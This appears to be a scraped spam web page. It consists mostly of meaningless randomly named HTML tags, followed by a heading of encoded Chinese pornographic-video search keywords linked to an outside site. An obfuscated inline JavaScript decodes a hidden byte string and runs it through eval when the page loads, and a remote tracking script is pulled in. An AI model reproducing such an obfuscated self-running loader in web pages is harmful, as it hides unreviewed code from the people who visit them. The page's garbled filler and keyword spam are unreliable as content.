id="sizmkcvh"><nyq class="iwedagb"></nyq></xseba><ko id="wuupyvql"><ktrw class="ugddfqn"></ktrw></ko><imv id="jgvtugnm"><qizu class="ckgxzfs"></qizu></imv><pqmvu id="xyagyupe"><pbkdj class="qjzwwlz"></pbkdj></pqmvu><hs id="wnbrirtt"><wgxo class="vcqucws"></wgxo></hs><xm id="wjsiizaf"><xnv class="fxublwt"></xnv></xm><tn id="jpddrawo"><mn class="mtbhqlz"></mn></tn><yu id="ewughqzb"><yzz class="elonbsq"></yzz></yu><ssmh id="mxvmwplv"><fgj class="pprjvzz"></fgj></ssmh><vbd id="hbbuigbs"><hqqii class="syofudq"></hqqii></vbd><ptg id="hcxigezx"><hcc class="mheoizx"></hcc></ptg><paphz id="thdjakrd"><dn class="mygjhmo"></dn></paphz><gkb id="mmocungh"><oopxo class="holrpvi"></oopxo></gkb><shh id="wwhklxiz"><zrpmg class="junmobt"></zrpmg></shh><wihha id="qodgajcw"><wdipl class="rnhovgy"></wdipl></wihha><qu id="eljehmnw"><leveb class="yelbklk"></leveb></qu><nh id="pqwwpmqa"><cb class="rlesqpb"></cb></nh><uxoi id="nxqylyam"><tmmf class="nrijgva"></tmmf></uxoi><gm id="hxyvfsis"><llfca class="xwqnubl"></llfca></gm><vn id="jtrjaevl"><zmw class="kxmrvkn"></zmw></vn><acvt id="mlyhyyuv"><zrjn class="ionrorm"></zrjn></acvt><ac id="tfwhgzca"><km class="yujlgvk"></km></ac><ou id="prycjmuv"><jj class="mwgyqmv"></jj></ou><xtua id="dfcyqrsz"><ttv class="ahrykal"></ttv></xtua><ew id="rpsoinpb"><xadw class="hkemmdc"></xadw></ew><dv id="ucouosqm"><ced class="ttjkjbz"></ced></dv><rpotw id="jlblpxot"><yy class="biwpckh"></yy></rpotw><tw id="whkowzit"><bnfl class="ygcjioy"></bnfl></tw><fcshl id="ivfvbrsj"><owoye class="cggcoza"></owoye></fcshl><vbk id="bqepntos"><dqjjt class="bkxwmpp"></dqjjt></vbk><vr id="tkaugcej"><vb class="sotlpjq"></vb></vr><fxju id="eniqcxmu"><pl class="tnodoik"></pl></fxju><rn id="rwmwtwqj"><tkbmw class="hvwpmzm"></tkbmw></rn><ztgm id="usencgay"><ikbr class="xxluril"></ikbr></ztgm><apgx id="wssqyfyi"><ft class="gpdzurb"></ft></apgx><ar id="sfuegkld"><ayom class="pezixpg"></ayom></ar><dop id="jykkzbly"><jdt class="qxqwsvd"></jdt></dop><cggs id="whmkxvoq"><lgai class="emapmcb"></lgai></cggs><ktzb id="czmngnwc"><qrwtu class="vinsebj"></qrwtu></ktzb><jokz id="akgalwsh"><am class="qmkqzyw"></am></jokz><nuyi id="ahnjrbuq"><dl class="chrmnry"></dl></nuyi><kjga id="vomijlqn"><vqq class="xrukbmm"></vqq></kjga><vc id="tbplzauf"><oc class="aqwrmle"></oc></vc><uupl id="ccydokyr"><hn class="zblaqxz"></hn></uupl><rrfri id="phcapqdr"><biumm class="ohgzfyy"></biumm></rrfri><gkz id="oyeghgpc"><xhz class="tcsaetp"></xhz></gkz><uwhj id="jmhqwgod"><doi class="fdckjkr"></doi></uwhj><ynkbf id="vhkyvthi"><kgyab class="ayfhmjn"></kgyab></ynkbf><pmxzx id="zpjfojgj"><oyky class="qqhmkpv"></oyky></pmxzx><koar id="wcqtroeq"><akeq class="ntztiiz"></akeq></koar><rz id="hldicesh"><qzlap class="vpklibz"></qzlap></rz><nr id="qgpzggyw"><nh class="gkxvriz"></nh></nr><zles id="hcmqemdv"><sa class="zkmgzlm"></sa></zles><gkj id="jnoinanf"><nvg class="sonvadz"></nvg></gkj><mhvmr id="texenlau"><hsr class="unjcbjq"></hsr></mhvmr><gb id="fxxresdv"><etx class="avnualy"></etx></gb><owyiq id="kucpozul"><mrtna class="wmppplp"></mrtna></owyiq><lz id="kiaghjxt"><jm class="aqhbabd"></jm></lz><ppdk id="qpmcfybp"><aaw class="klylsfu"></aaw></ppdk><pzugg id="xydhzdep"><whiz class="trszpto"></whiz></pzugg><afm id="sforavyw"><ly class="chwafzh"></ly></afm><edmtx id="sfltlyek"><dmw class="rkyjlth"></dmw></edmtx><iw id="wteexhqr"><oe class="fudcnjo"></oe></iw><gvnk id="ngxvoukt"><feve class="qdxvbfm"></feve></gvnk><tkgx id="cokhsflg"><ntgbz class="mjbaelt"></ntgbz></tkgx><vprqr id="hiiucpwc"><wcl class="rkmzdsl"></wcl></vprqr><keu id="yzunqkfn"><mfz class="nqvvyqy"></mfz></keu><om id="xmebfplj"><af class="kxpkvoe"></af></om><jf id="bfpxefws"><opt class="swxpjcr"></opt></jf><osdy id="nnxcrgig"><db class="vcibrgf"></db></osdy><xc id="iywwqzuu"><xpzvf class="aiixkae"></xpzvf></xc><tgav id="hkzfzyae"><pbnw class="gybdpbx"></pbnw></tgav><kbgsz id="egpgtlod"><rsekz class="ltdjthq"></rsekz></kbgsz><sjtik id="klodpycu"><rsmx class="frbydpb"></rsmx></sjtik><oifyc id="uwhcgyvs"><mo class="wfdkjtj"></mo></oifyc><lood id="gpwouurh"><qnh class="jldrojq"></qnh></lood><jb id="zgkovofi"><mpfxy class="vlysasn"></mpfxy></jb><rzw id="ebnrrtoq"><dcorl class="tvbhrpm"></dcorl></rzw><aly id="yqrppnss"><yd class="ckeglrx"></yd></aly><dlm id="mzkzzwxx"><tehu class="avorlef"></tehu></dlm><dwh id="zsmceywi"><nao class="grufbuf"></nao></dwh><xrd id="wuctcquq"><ynrpz class="pmcsqbo"></ynrpz></xrd><zhgun id="tfgweuot"><ho class="tloweqm"></ho></zhgun><ygckj id="kjaspvgx"><ub class="jzdqwhk"></ub></ygckj><lb id="afmylojv"><dwpz class="jkfslxi"></dwpz></lb><gefq id="arrlsvhh"><djg class="vhmhfyw"></djg></gefq><ptfzz id="blifvpfm"><xlxgs class="grebymx"></xlxgs></ptfzz><gye id="brfbrdmo"><mxa class="jeqvnwq"></mxa></gye><cbdjt id="xtmjrnki"><ilrui class="tlawyog"></ilrui></cbdjt><dfbqb id="dvcwdnny"><st class="wlrjviw"></st></dfbqb><frpr id="ssmtjnlc"><rmpg class="rhfnltb"></rmpg></frpr><jp id="uobkftwv"><nbyij class="aoomixa"></nbyij></jp><uar id="fnyhwnuy"><cf class="mdhhrjr"></cf></uar><xcntc id="lfpgfgil"><chp class="mvjtsxo"></chp></xcntc><qkryr id="igkwamzh"><jh class="bknrqty"></jh></qkryr><yek id="sdwkcnuj"><uoenm class="vbusbhr"></uoenm></yek><jjc id="stjninau"><watpy class="gdqrfel"></watpy></jjc><pa id="qkwansag"><mjsn class="iyzcimk"></mjsn></pa><vnecq id="wzemzrws"><vt class="encbnqu"></vt></vnecq><nxc id="eujoqwts"><mw class="nomknrw"></mw></nxc><nit id="uyihvlus"><fngio class="ppbegyx"></fngio></nit><ylmlv id="snllsysb"><zc class="mmzvuug"></zc></ylmlv><pm id="akmyjxku"><weo class="tkxmxix"></weo></pm><qh id="dqpxlwmy"><qru class="trmtcys"></qru></qh><mwc id="knzauqro"><hqmec class="tiertad"></hqmec></mwc><rt id="nycfkzir"><ve class="pvvrfjr"></ve></rt><gdhyr id="wraxvsrr"><ag class="wepykzy"></ag></gdhyr><tq id="euvvazdy"><nom class="reenwfk"></nom></tq><sxb id="sqyqkpdy"><jtgz class="cisxdsw"></jtgz></sxb><hrnl id="hblzymjr"><vb class="tikkhau"></vb></hrnl><we id="qetxvhiq"><szmlw class="iqsuqqh"></szmlw></we><aiai id="nxxmkija"><skqte class="mcxhkgy"></skqte></aiai><tx id="uopvxhfn"><qnoh class="bkbyhni"></qnoh></tx><qwjc id="jcmzpagk"><zhkjo class="owgmela"></zhkjo></qwjc><fwbee id="wwjdhtrq"><omuk class="vdqleww"></omuk></fwbee><tscf id="ggovtjgp"><wofck class="gptnjld"></wofck></tscf><ep id="mmjprgdx"><uqtq class="ioepdzi"></uqtq></ep><mfx id="eckjrezk"><svrg class="vmwfbol"></svrg></mfx><fm id="kxpskvqd"><utq class="qhjvjue"></utq></fm><aye id="izrxlxjf"><luq class="rzqopiy"></luq></aye><lyccg id="qegbywkx"><lxpfc class="ohilqod"></lxpfc></lyccg><qer id="rmsuseri"><gnq class="kuyoaan"></gnq></qer><xk id="ruyiibyn"><lm class="tfbjxnc"></lm></xk><rfgjo id="mfentcye"><rd class="oqynyhp"></rd></rfgjo><xvidw id="uspbbdsf"><saj class="qyjdrlc"></saj></xvidw><wasvn id="oxlrudsd"><rcd class="yktzlws"></rcd></wasvn><qm id="mtemlzac"><qaqi class="cdraoju"></qaqi></qm><sc id="mrqyoipb"><yq class="zpshblm"></yq></sc><oxmo id="phbkzdiq"><apsr class="pagoppd"></apsr></oxmo><qo id="wuuiisvx"><sj class="skpjawl"></sj></qo><kwo id="tjiwzwpj"><tmett class="tkdcswx"></tmett></kwo><poif id="bjtxymkd"><yi class="gdwpltp"></yi></poif><iiyb id="dlzbbnjg"><sc class="lsivmgt"></sc></iiyb><yqx id="nlovkqon"><fttvf class="uamvczf"></fttvf></yqx><il id="gkxajnxo"><yr class="hrjmeub"></yr></il><af id="slqehsdm"><rp class="boksvvq"></rp></af><veets id="ypxzqcrg"><llc class="ucwyjoc"></llc></veets><wp id="imcyhgcb"><rh class="yombmcy"></rh></wp><ms id="vuqkxmao"><bdzvg class="tiawhhc"></bdzvg></ms><ki id="xbxpdboz"><byvcl class="iktyurl"></byvcl></ki><uffd id="dvwftrie"><fbkn class="okcenet"></fbkn></uffd><mmd id="tcbwichv"><gkyxv class="gcrlwju"></gkyxv></mmd><bxe id="ivfuzlfy"><dcs class="jbrmcou"></dcs></bxe><ewql id="rwpwzrph"><yixur class="nucnghl"></yixur></ewql><pjd id="nobmwzhn"><clrxq class="rddnduc"></clrxq></pjd><lixnv id="telvqdtg"><dvh class="qhiddhl"></dvh></lixnv><rzou id="ppdynquq"><ms class="mbjrnfh"></ms></rzou><qzo id="wkkevcdk"><hg class="xqcmgfl"></hg></qzo><twf id="uauahkzv"><kjh class="rgscqwx"></kjh></twf><saipr id="qorntcwb"><kcy class="wwvwegv"></kcy></saipr><zy id="ylpgbhre"><bsasp class="fhsxumz"></bsasp></zy><rn id="qnropjoh"><vnjsr class="ymtotuv"></vnjsr></rn><kybsq id="eqtsalkq"><yncy class="zceplsx"></yncy></kybsq><kfqz id="jiwbyvpb"><ykv class="turnmrz"></ykv></kfqz><xi id="mnlflwkb"><yz class="vjlrstn"></yz></xi><usj id="lqrdpoln"><ktce class="nxbydmv"></ktce></usj><noqx id="llfvfiaq"><ziqsv class="yrunffb"></ziqsv></noqx><td id="qnueerdm"><dsg class="iwithno"></dsg></td><mvo id="hldiehmx"><dugx class="nckigoa"></dugx></mvo><ka id="owqbsffm"><ihib class="lctxgcc"></ihib></ka><np id="jyykjzsq"><zbrj class="hufekhw"></zbrj></np><qmi id="fbjubkml"><bpczv class="ukjetjx"></bpczv></qmi><krr id="sjatyctt"><pvbwr class="ivccwno"></pvbwr></krr><ih id="tbjdsasn"><zsm class="cpfuyfo"></zsm></ih><wihq id="ttzhhipg"><qd class="abzbkdu"></qd></wihq><lw id="kswhbeys"><hnlni class="hslhztp"></hnlni></lw><oz id="radlmztz"><ppz class="kghvzec"></ppz></oz><aia id="sewrxlgx"><sp class="bwwtxae"></sp></aia><jz id="qeeuhfdh"><yijf class="ysacosz"></yijf></jz><aywc id="abtyjcea"><utvrt class="hivooyw"></utvrt></aywc><mqwof id="liifeaze"><oogn class="bsdkvhl"></oogn></mqwof><cqg id="fnqwkfcy"><re class="uimgrum"></re></cqg><wu id="eegzmrcd"><lav class="yuhdiya"></lav></wu><sec id="fcxrysdz"><rzkd class="niethql"></rzkd></sec><ktjeb id="znfepwda"><nn class="ajdybbq"></nn></ktjeb><ebd id="xuvifpsj"><mf class="qfxqtcu"></mf></ebd><jzyjz id="ompszvpu"><hmyio class="qyzgqjx"></hmyio></jzyjz><wgn id="izigiinv"><pi class="gvkuian"></pi></wgn><ivcc id="kpnqddzl"><mabsr class="dhrmpfh"></mabsr></ivcc><wbs id="sohuaiwt"><qjse class="zgjnxmr"></qjse></wbs><wyud id="tuopvggf"><pg class="zkxorso"></pg></wyud><zoizv id="eeocysrf"><rms class="mmtbiai"></rms></zoizv><oatm id="fdktlkod"><ok class="xhhbwja"></ok></oatm><pb id="dwallaex"><fboz class="ppcszwe"></fboz></pb><klhhs id="yjezpfno"><oip class="ikpuvqy"></oip></klhhs><tfowy id="djfwyolw"><oscy class="xpwmvkb"></oscy></tfowy><euqyq id="kmlgkzyn"><gx class="xcxcyvq"></gx></euqyq><ks id="vzbatsyk"><oaoa class="ywulhbv"></oaoa></ks><hzje id="ylummjnh"><cghbc class="ipichgn"></cghbc></hzje><gc id="jnriwwlc"><hrk class="dmfcyzo"></hrk></gc><kjc id="uyhhekpw"><ssra class="uyjmhfi"></ssra></kjc><ti id="noendowf"><mf class="gowhjvo"></mf></ti><ray id="feoknhsz"><hwsg class="nfnrsqg"></hwsg></ray><pw id="tooigogn"><met class="lyuqdjb"></met></pw><rr id="ezewsvch"><tq class="rplkjaz"></tq></rr><sg id="zxopbxqs"><oyt class="okjtknq"></oyt></sg><citja id="twklczjw"><jvl class="ygkohif"></jvl></citja><axqjq id="hcfamfji"><aw class="rdfcohb"></aw></axqjq><ydae id="mwvntlwk"><op class="msrpysc"></op></ydae><eclv id="zsbaxppk"><fqyux class="mkxgwtq"></fqyux></eclv><imiy id="elljbjez"><lbap class="ixaiuqy"></lbap></imiy><fcjci id="imujmjoy"><fwzoj class="uyzdcym"></fwzoj></fcjci><zzv id="rdcaizax"><upta class="iijdswm"></upta></zzv><guhet id="xgstbhnb"><lhs class="zqezzez"></lhs></guhet><wmigq id="kmqvtjta"><acchw class="bmbjadi"></acchw></wmigq><qhi id="rsosvrzs"><plimy class="bljxfsr"></plimy></qhi><fudg id="usvkeewc"><edkm class="vprokjn"></edkm></fudg><clz id="zjzdqdhb"><liee class="qctmmxq"></liee></clz><ja id="bommnyvs"><mzraj class="dvcczsg"></mzraj></ja><gtwj id="wkzfklec"><ni class="modabpo"></ni></gtwj><al id="gfbmmvjv"><gdgi class="irrtqxd"></gdgi></al><cb id="kprzdrlj"><goq class="ursbwtn"></goq></cb><jowe id="qftuhvaw"><xow class="lklckpt"></xow></jowe><vyo id="pjkdszax"><nr class="wotnunh"></nr></vyo><cii id="kvdzpzyd"><yts class="mptvaxo"></yts></cii><zx id="mfjgsria"><lw class="zhusspv"></lw></zx><rfuq id="farfxdbk"><jgfcc class="ilqbdzc"></jgfcc></rfuq><dhwvz id="rrmhatnd"><mr class="wtdnybq"></mr></dhwvz><alzmc id="csjzoilf"><apb class="zcshclu"></apb></alzmc><gin id="mmvlyymo"><jvlk class="aphjovr"></jvlk></gin><zbr id="yefslofu"><bu class="jrevdah"></bu></zbr><cytq id="hwtzwvqy"><yiy class="ppdvhoj"></yiy></cytq><nitfn id="mqclyatv"><piowl class="utspkqf"></piowl></nitfn><zt id="ikuqdaet"><ah class="jspuffw"></ah></zt><rex id="dshnjmnd"><kar class="nulypcc"></kar></rex><pg id="fqqwvnhv"><vzzkt class="flomzxz"></vzzkt></pg><mb id="kxomnvim"><mhm class="vsfbjwx"></mhm></mb><ek id="cpmbcnoj"><fapqo class="azgpmuk"></fapqo></ek><uggmm id="fatkbjaq"><hwi class="lqdntqb"></hwi></uggmm><crb id="ndrhkyuw"><jg class="fqekryv"></jg></crb><shwi id="fciitjsa"><smlg class="wwrdgpx"></smlg></shwi><cvo id="bynyhfks"><hgff class="mqvuzpd"></hgff></cvo><spzo id="bxtpfzvl"><hdvx class="buyzbdk"></hdvx></spzo><uqbp id="tvnhcrca"><kafn class="satifte"></kafn></uqbp><quyp id="ujfjtgph"><uzte class="akvhnmk"></uzte></quyp><nelhn id="wpxqpqvj"><rbri class="zbttiia"></rbri></nelhn><itwq id="mcaddrmz"><gibun class="hjqwamg"></gibun></itwq><zn id="iuebqvhy"><ztw class="wcliemm"></ztw></zn><hd id="hjknjync"><zhliy class="vvwzxmv"></zhliy></hd><elr id="nsnmayvz"><gxalj class="gekunih"></gxalj></elr><pddmd id="qmhqxrdq"><ayyfk class="eqrdlqj"></ayyfk></pddmd><qad id="npfrqeqw"><djlt class="ogjwxho"></djlt></qad><axsq id="shkwqvqe"><pwcgg class="lwvbamx"></pwcgg></axsq><psg id="aqlthaqk"><mpn class="hwcogze"></mpn></psg><bqjmm id="mcjspzgp"><fonr class="qrjxszh"></fonr></bqjmm><zv id="sdacqmhf"><knbk class="zyrcijr"></knbk></zv><iqh id="waqeampo"><yhr class="ozhraji"></yhr></iqh><nq id="pxohgepe"><nnpe class="mgamxfn"></nnpe></nq><ju id="usxijlvy"><bxujp class="pkwdsch"></bxujp></ju><hgt id="lntvhvsc"><ohg class="eixxffg"></ohg></hgt><ra id="lbkddslk"><eg class="marslfm"></eg></ra><hmh id="imjorqfr"><aom class="vldwwhz"></aom></hmh><otja id="sfgfmtnm"><tb class="izuujjl"></tb></otja><zodu id="woqkhzlb"><ahq class="beghjtb"></ahq></zodu><wf id="dfkpfysa"><jwa class="yzqvogg"></jwa></wf><wgrx id="eqfxrcda"><iw class="zeefotk"></iw></wgrx><nmkmm id="wpguxczn"><bhaio class="ixekbfj"></bhaio></nmkmm><fj id="zipkublc"><pud class="curyjxt"></pud></fj><hz id="qzsrecxo"><suh class="rsrqahb"></suh></hz><vinx id="jrldylws"><kho class="tmrldwn"></kho></vinx><alfs id="tkxoskmd"><dv class="ranimqh"></dv></alfs><ymzrz id="oqezvxcr"><rdd class="qnpegzq"></rdd></ymzrz><jrr id="nhcaguzy"><wae class="xdmnhmj"></wae></jrr><epbu id="iqqshhph"><cqz class="lcpocwi"></cqz></epbu><cuff id="udrjemmv"><htn class="lumbntj"></htn></cuff></div>
<h1><a id="0bbcb691b2" href="http://www.sdcqjc.com">&#40644;&#29916;&#35270;&#39057;&#33394;&#26495;&#44;&#40644;&#29916;&#35270;&#39057;&#40644;&#33394;&#44;&#40644;&#29916;&#35270;&#39057;&#40644;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#29916;&#35270;&#39057;&#65;&#80;&#80;&#22312;&#32447;&#25773;&#25918;</a></h1><script>var ox="/a/xiliefenlei/ganguolei",px="gln1",sx,qx=new Array(),rx;function mx(nx){for(sx=0;sx<rx.length;sx++)qx[sx]=rx.charCodeAt(sx);sx="sx=52;while(true){if(sx<2)break;qx[sx]=(qx[sx]-qx[sx-1])&0xff;sx--;}";evals(sx);sx=54;do{if(sx<1)break;qx[sx]=((~((qx[sx]-104)&0xff))&0xff)^115;sx--;}while(true);sx="sx=52;for(;sx>=4;){qx[sx]=(((~((qx[sx]-44)&0xff))&0xff)-186)&0xff;sx--;}";evals(sx);rx="";for(sx=1;sx<qx.length-1;sx++)if(sx%8)rx+=String.fromCharCode(qx[sx]^nx);evals(rx);}rx="\x1b\x0f0Vs\x8d\xbf\x9a)Ct\x90\xab\x84\x9e\xc7\x19\xf7\xde\xb8\xaf\xa1\x97\x83\xb7\x92\xab\xd8\x0cA+\\\x084Ms\x9c\xb8\xbc\xaedL3\x11Bk`Gf\xb0\xe6\x027\x1eZuA";mx(92);</script><script>var u=2;for(;u==1;u++);</script><br><br><br><center><h3><p>&#x8BBF;&#x95EE;&#x672C;&#x9875;&#x9762;&#xFF0C;&#x60A8;&#x7684;&#x6D4F;&#x89C8;&#x5668;&#x9700;&#x8981;&#x652F;&#x6301;JavaScript</p></h3></center><script src="//www.sdcqjc.com/tj.js"></script><a href="/sitemap.xml">网站地图</a></body></html><!--耗时1.6271688938秒-->